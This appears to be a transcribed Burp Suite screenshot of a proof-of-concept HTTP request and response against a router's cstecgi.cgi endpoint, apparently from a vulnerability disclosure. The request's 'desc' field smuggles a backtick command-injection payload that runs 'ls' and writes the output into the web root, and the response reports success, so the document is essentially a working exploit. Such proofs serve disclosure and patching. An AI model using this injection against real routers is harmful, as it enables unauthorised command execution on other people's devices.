 Request
Pretty Raw Hex
\n
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 192.168.1.4:1380
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:139.0) Gecko/20100101 Firefox/139.0
4 Accept: application/json, text/javascript, */*;
q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 127
10 Origin: http://192.168.1.4:1380
11 Connection: keep-alive
12 Referer: http://192.168.1.4:1380/login.html
13 X-PwnFox-Color: blue
14 Priority: u=0
15
16 {
"mac":"14:16:9E:CC:BB:3F",
"desc":"hihihohohaha`ls>/web/cmdi2.txt`",
"addEffect":"1",
"wifiIdx":"0",
"topicurl":"setWiFiAclRules"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.0 200 OK
2 Server: SHTTPD 1.42
3 Date: Wed, 11 Jun 2025 15:47:38 GMT
4 X-UA-Compatible: IE=edge
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Expires: -1
8 Content-Type: application/json
9 Connection: close
10
11 {
"success":true,
"error":"",
"lan_ip":"",
"wtime":"5",
"reserv":"reserv"
}